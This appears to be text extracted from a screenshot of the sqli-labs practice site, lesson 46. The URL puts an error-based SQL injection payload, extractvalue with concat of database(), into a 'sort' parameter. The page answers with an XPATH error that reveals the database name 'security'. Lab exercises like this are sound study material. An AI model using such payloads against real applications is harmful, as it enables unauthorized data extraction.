 p7-master/Less-46/?sort=(extractvalue(1,concat('~',database())))
京东商城 Less-6 Double Quer... 微博 携程旅行 爱淘宝
Welcome Dhakkan
XPATH syntax error: '~security'